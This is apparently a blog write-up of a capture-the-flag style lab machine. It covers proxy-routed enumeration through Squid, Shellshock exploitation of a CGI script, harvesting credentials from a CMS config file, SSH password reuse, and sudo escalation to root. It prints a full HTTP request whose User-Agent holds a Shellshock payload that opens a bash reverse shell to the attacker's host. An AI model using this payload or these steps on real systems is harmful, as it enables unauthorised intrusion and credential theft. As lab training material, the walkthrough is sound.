Starting with Nmap
Nmap -sC -sV 192.168.78.143
Interesting thing here is the http-proxy [squid] on port
3128

Tried browsing the port 80 directly first but it didn’t
connect.

Now use port 3128 as proxy.
Add http proxy in browser as targetip and port 3128, browse
now and we reached the webserver through proxy server.
Run gobuster to find other directories, from now on whatever
we do , we need to route our request through the proxy.
Therefore, we will pass the request through proxy server for
this we will use the proxy option in gobuster.
( -p http://targetip:3128
)
It gives us
/wolfcms/
/cgi-bin/
Running nikto using proxy option to enumerate the webserver,
and According to nikto the /cgi-bin/status is vulnerable for shellshock
Time to try shellshock POCs on vulnerable url
But first we need to configure burpsuite with http-proxy.
We have a listener proxy in burpsuite and an upstream proxy
in User options.
So when a request from browser is sent to burp listener
proxy , burpsuite routes it to the upstream proxy and return a response.
We catch a request from the browser and send it to repeater
and start experimenting.
Google shellshock POCs for multiple POCs to try.
With experimenting multiple pocs, it looks like we can send
a request but not getting a reply to display.
No problem, make the server respond to our netcat listener
with a shell
Below is the brupsuite request.
GET http://192.168.78.143/cgi-bin/status
HTTP/1.1
Host: 192.168.78.143
User-Agent: () {;};/bin/bash -i >&
/dev/tcp/192.168.78.135/1337 0>&1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=btque55clqhdba6ktrgm9tgnn3
Connection: close
Upgrade-Insecure-Requests: 1
Above mentioned request give us a shell of www user.
We changed directory to the webserver and reached the wolfcms application
directory.
There must be mysql credentials somewhere.
Found config.php and inside the config file we got our creds.
Mysql is disabled on www user. Lets see /etc/passwd for the users
on this system.
We have root and sickos with bash shell.
Lets try this password on sickos with the ssh connection.
Excellent.
Starting now with basic privilege escalation to see the sudoers
file.
We are allowed to run all sudo commands. OK so sudo su and we are
root.
574r570rm








No comments:
Post a Comment